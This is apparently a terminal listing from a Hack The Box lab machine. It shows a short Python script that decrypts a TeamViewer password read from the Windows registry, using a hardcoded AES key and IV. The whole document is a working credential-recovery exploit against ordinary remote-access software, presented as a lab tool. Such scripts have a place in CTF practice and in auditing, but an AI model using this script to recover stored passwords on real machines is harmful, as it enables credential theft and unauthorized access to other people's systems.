 kali@kali:~$ cat htb/machines/complete/remote/teamviewer-hash/decrypt.py
import sys, hexdump, binascii
from Crypto.Cipher import AES

class AESCipher:
    def __init__(self, key):
        self.key = key

    def decrypt(self, iv, data):
        self.cipher = AES.new(self.key, AES.MODE_CBC, iv)
        return self.cipher.decrypt(data)

key = binascii.unhexlify("0602000000a400005253413100040000")
iv = binascii.unhexlify("0100010067244F436E6762F25EA8D704")
hex_str_cipher = "FF9B1C73D66BCE31AC413EAE131B464F582F6CE2D1E1F3DA7E8D376B26394E5B"                     # output from the registry

ciphertext = binascii.unhexlify(hex_str_cipher)

raw_un = AESCipher(key).decrypt(iv, ciphertext)

print(hexdump.hexdump(raw_un))

password = raw_un.decode('utf-16')
print(password)